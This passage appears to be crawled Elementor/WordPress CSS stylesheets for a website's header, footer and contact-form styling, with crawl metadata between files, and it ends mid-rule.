.elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle:hover, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle:focus{color:#D1AD54;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle:hover svg, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle:focus svg{fill:#D1AD54;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-menu-toggle:hover, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-menu-toggle:focus{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-936331d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-936331d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-936331d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23614 .elementor-element.elementor-element-390dc69a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23614 .elementor-element.elementor-element-390dc69a{text-align:center;}.elementor-23614 .elementor-element.elementor-element-390dc69a img{height:67px;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23614 .elementor-element.elementor-element-7229e694 > .elementor-element-populated{margin:0px -100px 0px 0px;--e-column-margin-right:-100px;--e-column-margin-left:0px;}.elementor-23614 .elementor-element.elementor-element-7229e694{z-index:1;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-23614 .elementor-element.elementor-element-7a0ab398{width:27%;}.elementor-23614 .elementor-element.elementor-element-936331d{width:46%;}.elementor-23614 .elementor-element.elementor-element-7229e694{width:27%;}}@media(max-width:1024px){.elementor-23614 .elementor-element.elementor-element-767ec123{padding:10px 60px 10px 60px;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-23614 .elementor-element.elementor-element-7a0ab398 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-936331d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-936331d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-936331d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23614 .elementor-element.elementor-element-390dc69a{text-align:center;}.elementor-23614 .elementor-element.elementor-element-390dc69a img{width:190px;height:50px;object-fit:contain;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-23614 .elementor-element.elementor-element-767ec123{padding:10px 20px 10px 20px;}.elementor-23614 .elementor-element.elementor-element-7a0ab398{width:14%;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:21px !important;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2{--nav-menu-icon-size:24px;}.elementor-23614 .elementor-element.elementor-element-936331d{width:75%;}.elementor-23614 .elementor-element.elementor-element-390dc69a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-23614 .elementor-element.elementor-element-390dc69a{text-align:center;}.elementor-23614 .elementor-element.elementor-element-7229e694{width:11%;}.elementor-23614 .elementor-element.elementor-element-7229e694 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for text-editor, class: .elementor-element-ef713a9 */.elementor-widget-container a {
    text-decoration: none;
        color: #D1AD54;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-3c97d6f2 */#elementor-menu-toggle {
    float: left;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-936331d */.elementor-23614 .elementor-element.elementor-element-936331d {
    max-height: 155px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://kalani.com/wp-content/uploads/elementor/css/post-386.css?ver=1752531161
body_size: 2189
content:
.elementor-386 .elementor-element.elementor-element-780c66c:not(.elementor-motion-effects-element-type-background), .elementor-386 .elementor-element.elementor-element-780c66c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-2e219b4 ) 0%, var( --e-global-color-2e219b4 ) 100%);}.elementor-386 .elementor-element.elementor-element-780c66c > .elementor-background-overlay{background-color:var( --e-global-color-2e219b4 );opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-386 .elementor-element.elementor-element-780c66c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-386 .elementor-element.elementor-element-5ee7f5e6 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-386 .elementor-element.elementor-element-309ccc2 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-309ccc2{text-align:left;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-386 .elementor-element.elementor-element-42290ba3{text-align:left;font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );color:var( --e-global-color-b659222 );}.elementor-386 .elementor-element.elementor-element-6abf61bb{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-widget-container{text-align:left;}.elementor-386 .elementor-element.elementor-element-6abf61bb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon{background-color:rgba(255,255,255,0.21);--icon-padding:0.6em;}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon i{color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon svg{fill:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon:hover{background-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon:hover i{color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon:hover svg{fill:var( --e-global-color-2e219b4 );}.elementor-bc-flex-widget .elementor-386 .elementor-element.elementor-element-5e788a06.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5e788a06.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-3a5ba91 );padding:0px 0px 0px 50px;}.elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-element-populated, .elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-element-populated > .elementor-background-overlay, .elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-386 .elementor-element.elementor-element-2b2c8b20{text-align:left;}.elementor-386 .elementor-element.elementor-element-2b2c8b20 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:500;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:var( --e-global-color-3a5ba91 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-icon i{color:var( --e-global-color-4d41bfb );transition:color 0.3s;}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-icon svg{fill:var( --e-global-color-4d41bfb );transition:fill 0.3s;}.elementor-386 .elementor-element.elementor-element-867b28e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-icon{padding-right:0px;}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;line-height:1.8em;}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-text{color:var( --e-global-color-b659222 );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-386 .elementor-element.elementor-element-5bac3c59.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5bac3c59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5bac3c59 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-3a5ba91 );padding:0px 0px 0px 20px;}.elementor-386 .elementor-element.elementor-element-d4b5198{text-align:left;}.elementor-386 .elementor-element.elementor-element-d4b5198 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:500;color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-icon i{color:var( --e-global-color-4d41bfb );transition:color 0.3s;}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-icon svg{fill:var( --e-global-color-4d41bfb );transition:fill 0.3s;}.elementor-386 .elementor-element.elementor-element-ec4327e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-icon{padding-right:0px;}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;line-height:1.8em;}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-text{color:var( --e-global-color-b659222 );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-386 .elementor-element.elementor-element-5ad43c3d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5ad43c3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5ad43c3d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-386 .elementor-element.elementor-element-5ad43c3d > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-386 .elementor-element.elementor-element-ac78711{text-align:left;}.elementor-386 .elementor-element.elementor-element-ac78711 .elementor-heading-title{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );color:var( --e-global-color-3a5ba91 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-386 .elementor-element.elementor-element-c310f8f > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group > label, .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-subgroup label{color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group > label{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-2e219b4 );font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-field{color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-field, .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-subgroup label{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button{font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-2e219b4 );color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button[type="submit"]{background-color:var( --e-global-color-2e219b4 );color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button[type="submit"] svg *{fill:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-784f9b6 );color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-c6a58a4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3a5ba91 );color:var( --e-global-color-2e219b4 );border-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3a5ba91 );color:var( --e-global-color-2e219b4 );border-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;border-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message.elementor-message-success{color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message.elementor-message-danger{color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message.elementor-help-inline{color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator, .elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator__label{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-3a5ba91 );--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:var( --e-global-color-3a5ba91 );--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:var( --e-global-color-3a5ba91 );--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-386 .elementor-element.elementor-element-492b9d47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-386 .elementor-element.elementor-element-492b9d47:not(.elementor-motion-effects-element-type-background), .elementor-386 .elementor-element.elementor-element-492b9d47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-492b9d47 > .elementor-container{min-height:50px;}.elementor-386 .elementor-element.elementor-element-492b9d47{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-386 .elementor-element.elementor-element-492b9d47 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-386 .elementor-element.elementor-element-45b83279{text-align:left;}.elementor-386 .elementor-element.elementor-element-45b83279 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:var( --e-global-color-b659222 );}.elementor-386 .elementor-element.elementor-element-21adf93c{text-align:right;}.elementor-386 .elementor-element.elementor-element-21adf93c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;text-transform:none;font-style:normal;line-height:1.5em;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:var( --e-global-color-b659222 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-386 .elementor-element.elementor-element-780c66c{padding:50px 25px 50px 025px;}.elementor-386 .elementor-element.elementor-element-5ee7f5e6 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;padding:0px 0px 0px 15px;}.elementor-386 .elementor-element.elementor-element-42290ba3{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-6abf61bb{--icon-size:13px;}.elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-element-populated{padding:0px 0px 0px 015px;}.elementor-386 .elementor-element.elementor-element-2b2c8b20 > .elementor-widget-container{padding:0px 0px 0px 07px;}.elementor-386 .elementor-element.elementor-element-867b28e > .elementor-widget-container{padding:0px 0px 0px 7px;}.elementor-386 .elementor-element.elementor-element-5bac3c59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-386 .elementor-element.elementor-element-d4b5198 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-ec4327e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 7px;}.elementor-386 .elementor-element.elementor-element-5ad43c3d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 5px;}.elementor-386 .elementor-element.elementor-element-ac78711 .elementor-heading-title{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group > label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-type-html{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-field, .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-subgroup label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f 